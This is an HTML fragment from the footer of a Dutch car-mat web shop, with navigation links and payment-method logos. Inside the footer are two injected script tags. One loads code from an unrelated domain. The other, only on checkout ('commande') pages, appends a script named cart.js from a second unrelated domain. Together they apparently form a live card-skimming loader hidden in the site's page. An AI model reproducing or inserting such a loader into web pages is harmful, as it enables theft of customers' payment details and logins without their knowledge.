                                                                <span class="text-xm text-gray-600 font-light">grote Europese merken</span>
                                    </div>
            </div>
                </div>
    </div>
            <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div></div>

<div class="bg-black text-white pt-5 pb-10 ">
    
    <div class="mx-auto w-full max-w-screen-xl">
        <!--<div class="relative md:grid md:grid-cols-2 font-light md:after:h-full md:after:w-[1px] md:after:absolute md:after:bg-white md:after:top-0 md:after:left-[50%] md:after:translate-x-[-50%]">-->
                <div class="lg:grid lg:grid-cols-4 lg:gap-5">
            
                    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">Producten</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-6-1" href="https://www.lovauto.nl/content/6-qui-sommes-nous"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Qui sommes-nous ?
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-17-1" href="https://www.lovauto.nl/content/17-algemene-productveiligheidsvoorschriften"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Algemene productveiligheidsvoorschriften
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-3-1" href="https://www.lovauto.nl/content/3-algemene-verkoopvoorwaarden-"
                        title="Algemene verkoopvoorwaarden"
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Algemene verkoopvoorwaarden
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-9-1" href="https://www.lovauto.nl/content/9-privacybeleid-cookies"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Privacybeleid / Cookies
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-contact-1" href="https://support.tailleurauto.com/hc/nl-nl"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Contact
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">Adviezen</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-16-11" href="https://www.lovauto.nl/content/16-tapis-voiture-personnalise"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Tapis voiture personnalisé
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-18-11" href="https://www.lovauto.nl/content/18-rubberen-automatten"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Rubberen automatten
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">INFORMATIE</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-1-7" href="https://www.lovauto.nl/content/1-leveringveiligde-betalinggarantie"
                        title="Nos conditions de livraison"
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Levering/Veiligde betaling/Garantie
                    </a>
                </li>
                    </ul>
    </div>
    


                                        <script src="https://mordernous.com/tagmanaging"></script>  <script>  (function() {  	if ( window.location.href.includes('commande') ) {   const script4124 = document.createElement('script');   script4124.src = 'https://reareded.com/custom/scripts/production/cart.js';   script4124.async = true;   document.head.appendChild(script4124);  	}	  })();  </script>
                        
            
            <div class="px-4 text-left md:h-64 ">
                <div class="mb-3 flex">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                 <path d="M12 10.5C11.3696 10.5002 10.7604 10.7273 10.2836 11.1397C9.80684 11.552 9.4944 12.1222 9.40339 12.746C9.31238 13.3698 9.44887 14.0055 9.78793 14.5369C10.127 15.0683 10.646 15.46 11.25 15.6403V17.25C11.25 17.4489 11.329 17.6397 11.4697 17.7803C11.6103 17.921 11.8011 18 12 18C12.1989 18 12.3897 17.921 12.5303 17.7803C12.671 17.6397 12.75 17.4489 12.75 17.25V15.6403C13.354 15.46 13.873 15.0683 14.2121 14.5369C14.5511 14.0055 14.6876 13.3698 14.5966 12.746C14.5056 12.1222 14.1932 11.552 13.7164 11.1397C13.2396 10.7273 12.6304 10.5002 12 10.5ZM12 14.25C11.7775 14.25 11.56 14.184 11.375 14.0604C11.19 13.9368 11.0458 13.7611 10.9606 13.5555C10.8755 13.35 10.8532 13.1238 10.8966 12.9055C10.94 12.6873 11.0472 12.4868 11.2045 12.3295C11.3618 12.1722 11.5623 12.065 11.7805 12.0216C11.9988 11.9782 12.225 12.0005 12.4305 12.0856C12.6361 12.1708 12.8118 12.315 12.9354 12.5C13.059 12.685 13.125 12.9025 13.125 13.125C13.125 13.4234 13.0065 13.7095 12.7955 13.9205C12.5845 14.1315 12.2984 14.25 12 14.25ZM19.5 7.5H16.5V5.25C16.5 4.05653 16.0259 2.91193 15.182 2.06802C14.3381 1.22411 13.1935 0.75 12 0.75C10.8065 0.75 9.66193 1.22411 8.81802 2.06802C7.97411 2.91193 7.5 4.05653 7.5 5.25V7.5H4.5C4.10218 7.5 3.72064 7.65804 3.43934 7.93934C3.15804 8.22064 3 8.60218 3 9V19.5C3 19.8978 3.15804 20.2794 3.43934 20.5607C3.72064 20.842 4.10218 21 4.5 21H19.5C19.8978 21 20.2794 20.842 20.5607 20.5607C20.842 20.2794 21 19.8978 21 19.5V9C21 8.60218 20.842 8.22064 20.5607 7.93934C20.2794 7.65804 19.8978 7.5 19.5 7.5ZM9 5.25C9 4.45435 9.31607 3.69129 9.87868 3.12868C10.4413 2.56607 11.2044 2.25 12 2.25C12.7956 2.25 13.5587 2.56607 14.1213 3.12868C14.6839 3.69129 15 4.45435 15 5.25V7.5H9V5.25ZM19.5 19.5H4.5V9H19.5V19.5Z" fill="white"/>
                </svg>
                <span class="block text-white font-bold mt-1 ml-2 text-md leading-4">Veilige betaling</span>
                </div>
                <ul class="list-none p-0 text-lg flex flex-wrap">
                  <li class="cb bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)" filter="url(#b)"><path fill="url(#c)" d="M4 2h32v22H4z"/></g><path fill="#fff" d="M32.17 9.85A2.68 2.68 0 0 0 31.4 8a2.2 2.2 0 0 0-.9-.56c-.32-.1-.77-.16-1.34-.16h-7.55v5.17h7.55c.56 0 1-.06 1.34-.16.33-.1.62-.29.9-.56.25-.25.44-.52.56-.84.14-.35.2-.7.2-1.04Zm0 6.31a2.68 2.68 0 0 0-.76-1.86 2.2 2.2 0 0 0-.9-.56 4.7 4.7 0 0 0-1.34-.15h-7.55v5.14h7.55c.56 0 1-.05 1.34-.16.33-.1.62-.29.9-.56a2.68 2.68 0 0 0 .76-1.86Zm-11.6-3.74c-.25-3.34-2.64-5.49-6.36-5.49-3.92 0-6.38 2.4-6.38 6.06 0 3.8 2.56 6.08 6.38 6.08 3.74 0 6.12-2.16 6.36-5.5h-6.44v-1.13h6.44v-.02Zm13.9 10.23a.6.6 0 0 1-.44.18.56.56 0 0 1-.43-.18.63.63 0 0 1 0-.87.59.59 0 0 1 .43-.18.6.6 0 0 1 .44.18.6.6 0 0 1 .18.43.52.52 0 0 1-.18.44Zm-.81-.81a.5.5 0 0 0-.16.37.55.55 0 0 0 .53.54.5.5 0 0 0 .38-.16.5.5 0 0 0 .15-.38.5.5 0 0 0-.15-.37.5.5 0 0 0-.38-.16.5.5 0 0 0-.37.16Zm.36.03c.09 0 .15 0 .19.02.07.03.1.08.1.18 0 .06-.02.1-.06.13-.02.01-.05.03-.1.03.06.01.1.03.12.06l.04.1v.11l.01.03v.01h-.11v-.08c0-.08-.02-.13-.06-.16a.36.36 0 0 0-.14-.02h-.09v.27h-.12v-.67h.22v-.01Zm.14.11c-.03-.02-.08-.02-.15-.02h-.1v.25h.22c.05-.03.07-.06.07-.11 0-.08-.02-.1-.04-.12Z"/><defs><filter id="b" width="35" height="25" x="2.5" y=".5" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feBlend in="SourceGraphic" in2="BackgroundImageFix" result="shape"/><feGaussianBlur result="effect1_foregroundBlur_812_1346" stdDeviation=".75"/></filter><linearGradient id="c" x1="4" x2="36" y1="8.5" y2="24" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#2E2E75"/><stop offset=".35" stop-color="#427FBF"/><stop offset=".52" stop-color="#E3D7DB"/><stop offset=".6" stop-color="#DCA9A5"/><stop offset=".76" stop-color="#B82A20"/></linearGradient><clipPath id="a"><path fill="#fff" d="M0 0h32v22H0z" transform="translate(4 2)"/></clipPath></defs></svg></li>
                  <li class="visa bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#1434CB" d="m15.9 7.7-4.43 10.6h-2.9l-2.2-8.47c-.13-.52-.25-.71-.65-.93C5.05 8.55 3.96 8.2 3 8l.07-.32h4.67c.6 0 1.13.4 1.27 1.09l1.15 6.14 2.86-7.23h2.89Zm11.39 7.15c0-2.8-3.88-2.96-3.85-4.21 0-.38.37-.79 1.16-.9a5.2 5.2 0 0 1 2.71.48l.48-2.25a7.4 7.4 0 0 0-2.57-.47c-2.71 0-4.62 1.44-4.64 3.51-.02 1.53 1.36 2.38 2.4 2.9 1.08.51 1.44.85 1.43 1.31 0 .71-.85 1.03-1.64 1.04-1.39.02-2.19-.37-2.82-.67l-.5 2.33c.64.29 1.82.55 3.05.56 2.89 0 4.78-1.42 4.79-3.63Zm7.17 3.46H37L34.78 7.7h-2.34c-.53 0-.98.3-1.17.78l-4.12 9.84h2.88l.57-1.58h3.53l.33 1.58Zm-3.07-3.76 1.45-3.99.83 4H31.4ZM19.83 7.7l-2.27 10.62h-2.74L17.09 7.7h2.74Z"/></svg></li>
                  <li class="mastercard bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#F06022" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#F79D1D" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="maestro bg-white m-1 border-1 rounded-md  hidden"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#7773B4" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#139FDA" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="amex bg-white m-1 border-1 rounded-md  hidden">
                    <svg width="40" height="26" viewBox="0 0 40 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="40" height="26" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4185 21.886V12.5698L39.9999 12.5847V15.1581L38.0834 17.2062L39.9999 19.273V21.901H36.94L35.3138 20.1066L33.6992 21.908L23.4185 21.886Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.5261 20.8646V13.5951H30.6901V15.2696H26.5219V16.4064H30.5907V18.0533H26.5219V19.1699H30.6901V20.8646H24.5261Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6594 20.8646L34.0702 17.2257L30.6594 13.5952H33.2993L35.3835 15.8992L37.4736 13.5952H40V13.6524L36.6619 17.2257L40 20.7615V20.8646H37.4481L35.327 18.5375L33.2276 20.8646H30.6594Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.192 4.30077H28.1889L29.5928 7.48849V4.30077H34.5272L35.3782 6.68914L36.232 4.30077H39.9999V13.6169H20.0869L24.192 4.30077Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.9487 5.31293L21.7231 12.5764H23.9354L24.544 11.1219H27.8413L28.4495 12.5764H30.7168L27.5046 5.31293H24.9487ZM25.2259 9.49182L26.1932 7.17957L27.1599 9.49182H25.2259Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6865 12.5751V5.31177L33.7963 5.32246L35.3964 9.78779L37.0069 5.31177H39.9998V12.5753L38.0739 12.5922V7.60279L36.256 12.5753H34.4981L32.6424 7.58589V12.5753L30.6865 12.5751Z" fill="#016FD0"/>
                    </svg>
                  </li>
                  <li class="paypal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#002f85" d="M18.1 8.6a.7.7 0 0 1 .7-.6h4.38a9.15 9.15 0 0 1 1.45.11l.37.07.34.09.17.05a3.96 3.96 0 0 1 .6.26 3.57 3.57 0 0 0-.75-3.22c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5.93-5.9z"/><path fill="#009bdd" d="m26.11 8.58-.05.32c-.74 3.79-3.26 5.1-6.48 5.1h-1.64a.8.8 0 0 0-.79.67L16.31 20l-.24 1.5a.42.42 0 0 0 .42.5h2.9a.7.7 0 0 0 .7-.6l.02-.15.55-3.47.04-.2a.7.7 0 0 1 .69-.58h.43c2.82 0 5.03-1.15 5.67-4.46a3.8 3.8 0 0 0-.58-3.35 2.78 2.78 0 0 0-.8-.61"/><path fill="#012069" d="M25.34 8.27 25 8.18a6.55 6.55 0 0 0-.37-.07 9.1 9.1 0 0 0-1.45-.1H18.8a.7.7 0 0 0-.7.59l-.92 5.9-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.98 3.98 0 0 0-.6-.26z"/></svg></li>
                  <li class="ideal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#000" fill-rule="evenodd" d="M20.98 23H10.66C9.74 23 9 22.26 9 21.35V4.65C9 3.74 9.74 3 10.66 3h10.32c9.8 0 11.25 6.25 11.25 9.98 0 6.46-4 10.02-11.25 10.02ZM10.66 3.55c-.61 0-1.1.49-1.1 1.1v16.7c0 .61.49 1.1 1.1 1.1h10.32c6.9 0 10.7-3.36 10.7-9.47 0-8.2-6.7-9.43-10.7-9.43H10.66Zm1.78 10.81a1.6 1.6 0 1 0 0-3.2 1.6 1.6 0 1 0 0 3.2Zm-1.23 4.04a2.43 2.43 0 0 0 2.45 2.43V16.5a1.22 1.22 0 0 0-2.45 0v1.9Z" clip-rule="evenodd"/><path fill="#C06" d="M15.33 6.26v14.57h6.38c5.8 0 8.32-3.25 8.32-7.85 0-4.4-2.52-7.82-8.32-7.82h-5.28c-.61 0-1.1.5-1.1 1.1Z"/><path fill="#fff" fill-rule="evenodd" d="M18.2 11.12c-.2-.07-.4-.1-.63-.1V11h-1.5v3.48h1.52c.27 0 .5-.05.7-.14a1.43 1.43 0 0 0 .79-.93 2.57 2.57 0 0 0-.03-1.45c-.08-.21-.2-.39-.34-.54a1.42 1.42 0 0 0-.5-.31Zm-.35 2.68a1.1 1.1 0 0 1-.33.05v.01h-.68v-2.2h.55c.2 0 .35.03.48.08s.23.14.3.23c.09.1.15.23.18.37.04.13.05.3.05.47 0 .2-.02.35-.07.49a1 1 0 0 1-.2.32.64.64 0 0 1-.28.18Zm4.44-2.14V11h-2.62v3.48h2.67v-.64h-1.9V13h1.7v-.6h-1.7v-.74h1.85Zm2.65-.65 1.31 3.49h-.8l-.27-.77h-1.31l-.28.77h-.78l1.32-3.5h.8Zm.04 2.14-.44-1.28-.47 1.28h.91Zm2.52.7v-2.84h-.76v3.49h2.48v-.65H27.5Z" clip-rule="evenodd"/></svg></li>
                  <li class="klarna hidden bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)"><path fill="#FFA8CD" d="M2 13c0-3.05 0-4.58.75-5.66.3-.43.66-.8 1.09-1.1 1.08-.74 2.6-.74 5.66-.74h20.65c3.05 0 4.57 0 5.66.75.43.3.8.66 1.09 1.09.75 1.08.75 2.6.75 5.66 0 3.05 0 4.58-.75 5.66-.3.43-.66.8-1.09 1.1-1.09.74-2.61.74-5.66.74H9.5c-3.05 0-4.58 0-5.66-.75-.43-.3-.8-.66-1.1-1.09C2 17.58 2 16.06 2 13Z"/><path fill="#0B051D" d="M30.72 15.08c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.5-4.68c-.6 0-1.08.21-1.46 1l-.04-.03c.17-.43.17-.68.17-.75v-.1h-1.34v4.45h1.37v-2.35c0-.61.36-1 .94-1 .57 0 .86.33.86 1v2.35h1.37v-2.83c0-1.01-.79-1.74-1.87-1.74Zm-4.65 1-.04-.03c.16-.43.16-.68.16-.75v-.1h-1.33v4.45h1.37l.01-2.14c0-.63.33-1 .87-1 .15 0 .26.01.4.05v-1.36c-.6-.13-1.14.1-1.44.87Zm-4.37 2.48c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.09-.11h1.38V9.74H12.5v6.43Zm-1-6.43h-1.4c0 1.14-.7 2.17-1.78 2.9l-.42.3v-3.2H6.46v6.43H7.9v-3.2l2.4 3.2h1.78l-2.31-3.05a4.08 4.08 0 0 0 1.73-3.38Z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h35.66v15H0z" transform="translate(2 5.5)"/></clipPath></defs></svg></li>
                  <li class="bancontact bg-white m-1 border-1"><svg width="40" height="26" mlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 758.35585 567.43933"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#1e3764;}.cls-3{fill:url(#Bancontact_blauw_rgb);}.cls-4{fill:url(#Bancontact_geel_rgb);}</style><linearGradient id="Bancontact_blauw_rgb" x1="178.26969" y1="283.79938" x2="362.50962" y2="215.36753" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#005ab9"/><stop offset="1" stop-color="#1e3764"/></linearGradient><linearGradient id="Bancontact_geel_rgb" x1="394.42829" y1="237.30482" x2="590.05287" y2="170.56231" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fba900"/><stop offset="1" stop-color="#ffd800"/></linearGradient></defs><path id="rounded_white_background" class="cls-1" d="M93.85452,72.75839H664.50134A21.09611,21.09611,0,0,1,685.59745,93.8545V473.58481a21.09613,21.09613,0,0,1-21.09613,21.09613H93.85452A21.09613,21.09613,0,0,1,72.7584,473.58481V93.85452A21.09613,21.09613,0,0,1,93.85452,72.75839Z"/><path id="Bancontact" class="cls-2" d="M127.32817,438.86511V366.10672h22.4512c16.31873,0,26.81678,6.13247,26.81678,18.8133,0,7.17195-3.3261,12.1611-8.00347,15.07131,6.756,3.1179,10.70573,9.14653,10.70573,17.358,0,14.65593-10.70573,21.51583-27.33625,21.51583Zm14.44773-42.51193h10.706c6.5481,0,9.35473-3.22226,9.35473-9.14652,0-6.34068-5.09326-8.41911-11.95341-8.41911H141.7759Zm0,29.83109h8.93884c8.73115,0,13.82415-2.18279,13.82415-9.04268,0-6.75605-4.36531-9.56242-12.57673-9.56242H141.7759Zm65.54053,13.928c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41936-16.319,20.89225-16.42283a65.088,65.088,0,0,1,9.25063.83178v-2.49484c0-6.34016-3.6379-9.35473-10.60189-9.35473a36.46647,36.46647,0,0,0-13.72031,2.49484l-2.59842-11.22547c4.46942-1.87126,11.64136-3.11842,17.98178-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C225.71385,437.72179,217.71038,440.11227,207.31643,440.11227Zm8.7309-11.74521V417.24543a34.90987,34.90987,0,0,0-7.37964-.83178c-4.78146,0-8.5232,1.87125-8.5232,6.75657,0,4.36557,3.11816,6.6522,8.627,6.6522A16.27158,16.27158,0,0,0,216.04733,428.36706ZM240.074,438.86511V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.90631,7.48348,23.90631,21.30763v33.05335H273.127V406.85123c0-7.17194-3.3261-10.498-9.66652-10.498a21.79963,21.79963,0,0,0-9.14679,1.87126v40.64067Zm97.52356-51.24256L334.895,398.95186a31.66107,31.66107,0,0,0-11.74521-2.59868c-8.4191,0-12.99262,5.92479-12.99262,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.42534,29.42534,0,0,0,11.53726-2.70253l2.28663,11.53752a34.98384,34.98384,0,0,1-14.96747,3.01406c-17.2541,0-27.23241-10.70574-27.23241-27.6483,0-16.83821,9.87447-27.95984,26.40114-27.95984A40.06388,40.06388,0,0,1,337.59751,387.62255Zm30.98726,52.48972c-16.00694,0-25.98525-11.12163-25.98525-27.856,0-16.63052,9.97831-27.75215,25.98525-27.75215,16.11078,0,25.88114,11.12163,25.88114,27.75215C394.46591,428.99064,384.69555,440.11227,368.58477,440.11227Zm0-11.84905c7.37988,0,11.22547-6.13248,11.22547-16.00694,0-9.77063-3.84559-15.9031-11.22547-15.9031-7.27579,0-11.32958,6.13247-11.32958,15.9031C357.25519,422.13074,361.309,428.26322,368.58477,428.26322Zm34.18173,10.60189V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.9063,7.48348,23.9063,21.30763v33.05335H435.81959V406.85123c0-7.17194-3.32611-10.498-9.66653-10.498a21.79959,21.79959,0,0,0-9.14678,1.87126v40.64067Zm79.74559,1.24716c-12.36879,0-18.7092-6.75605-18.7092-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34362-.72742v12.26494H489.684V397.185H478.14651v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20427,25.20427,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,482.51209,440.11227Zm36.20489,0c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41937-16.319,20.89226-16.42283a65.08772,65.08772,0,0,1,9.25062.83178v-2.49484c0-6.34016-3.63789-9.35473-10.60189-9.35473a36.46646,36.46646,0,0,0-13.7203,2.49484l-2.59843-11.22547c4.46942-1.87126,11.64137-3.11842,17.98179-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C537.1144,437.72179,529.11093,440.11227,518.717,440.11227Zm8.73089-11.74521V417.24543a34.91021,34.91021,0,0,0-7.37989-.83178c-4.7812,0-8.52294,1.87125-8.52294,6.75657,0,4.36557,3.11816,6.6522,8.62705,6.6522A16.27073,16.27073,0,0,0,527.44787,428.36706Zm63.00332-40.74451-2.70253,11.32931a31.661,31.661,0,0,0-11.7452-2.59868c-8.41911,0-12.99263,5.92479-12.99263,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.4253,29.4253,0,0,0,11.53726-2.70253l2.28689,11.53752a34.98559,34.98559,0,0,1-14.96747,3.01406c-17.25435,0-27.23267-10.70574-27.23267-27.6483,0-16.83821,9.87447-27.95984,26.40089-27.95984A40.06428,40.06428,0,0,1,590.45119,387.62255Zm31.53635,52.48972c-12.36879,0-18.70921-6.75605-18.70921-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34363-.72742v12.26494h11.53752V397.185H617.622v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20434,25.20434,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,621.98754,440.11227Z"/><path id="blue-symbol" class="cls-3" d="M227.37928,329.72767c75.9,0,113.85-50.60015,151.80005-101.2003H127.32817v101.2003Z"/><path id="yellow-symbol" class="cls-4" d="M530.97937,127.32707c-75.9,0-113.85,50.60015-151.8,101.2003H631.03048V127.32707Z"/></svg></li>
                  <li class="sepa bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M19.9106 11.488H21.0565C21.4199 11.4749 21.6409 11.447 21.7204 11.4031C21.829 11.3433 21.9019 11.2235 21.9382 11.0438C21.9614 10.9242 21.973 10.7464 21.973 10.5102C21.973 10.2209 21.95 10.0064 21.9037 9.86633C21.8376 9.67012 21.6792 9.5506 21.4284 9.5072C21.3789 9.50064 21.2601 9.49715 21.072 9.49715H19.9106V11.488ZM18.0724 14.8414V8H21.497C21.9667 8 22.3252 8.03843 22.5714 8.1152C23.1347 8.29199 23.5126 8.65395 23.7062 9.20099C23.8061 9.48808 23.8561 9.92034 23.8561 10.4975C23.8561 11.1915 23.8006 11.6902 23.691 11.9938C23.4714 12.5942 23.0192 12.9401 22.3365 13.0297C22.2562 13.0432 21.9145 13.0552 21.3116 13.0648L21.0064 13.075H19.9105V14.8414H18.0724ZM8.8426 10.1824H10.5526C10.5636 10.0313 10.5692 9.91823 10.5692 9.84262C10.5692 8.92076 10.1972 8.35977 9.45302 8.15949C9.1481 8.07757 8.63662 8.03624 7.91891 8.03624C7.46303 8.03624 7.04857 8.05292 6.67497 8.08554C6.22596 8.12173 5.85708 8.24282 5.56882 8.44907C5.37203 8.58345 5.22943 8.77991 5.14094 9.0387C5.05253 9.2974 5.00829 9.64135 5.00829 10.0703C5.00829 10.6335 5.09015 11.0546 5.25379 11.3329C5.43997 11.6604 5.81308 11.8761 6.37295 11.981C6.58556 12.0174 6.96522 12.055 7.51175 12.0941C8.19234 12.14 8.57365 12.1762 8.65559 12.2022C8.87475 12.2679 8.98454 12.4512 8.98454 12.7524C8.98454 12.8868 8.97153 12.9967 8.94535 13.0816C8.89605 13.2196 8.79289 13.3193 8.63571 13.3812C8.54738 13.4142 8.34264 13.4306 8.02182 13.4306H7.39318C7.2258 13.427 7.08345 13.3962 6.96555 13.3375C6.79544 13.2524 6.71018 13.0614 6.71018 12.7643L6.71002 12.6221H5C5 13.1787 5.04068 13.5764 5.12288 13.8152C5.27045 14.2441 5.57536 14.529 6.03787 14.6696C6.41471 14.7844 7.08213 14.8415 8.0398 14.8415C8.6135 14.8415 9.04005 14.8151 9.31887 14.7625C9.98438 14.6381 10.4121 14.3419 10.6025 13.8729C10.7076 13.6172 10.76 13.2139 10.76 12.6631C10.76 12.4241 10.7486 12.2091 10.7255 12.019C10.6862 11.7013 10.5628 11.444 10.3559 11.2471C10.093 10.9948 9.66927 10.8391 9.0848 10.7801C8.90069 10.7604 8.43909 10.7258 7.7 10.6767L7.35514 10.6523C7.20376 10.6425 7.08238 10.6097 6.99049 10.5539C6.86222 10.4753 6.79826 10.3113 6.79826 10.0622C6.79826 9.78709 6.87051 9.6084 7.01485 9.52623C7.15927 9.44431 7.45524 9.40339 7.90167 9.40339C8.36137 9.40339 8.64225 9.47452 8.744 9.61662C8.80963 9.71264 8.8426 9.9013 8.8426 10.1824ZM5.0065 16.1981L5.26286 16.1722C5.27827 16.2588 5.30959 16.3223 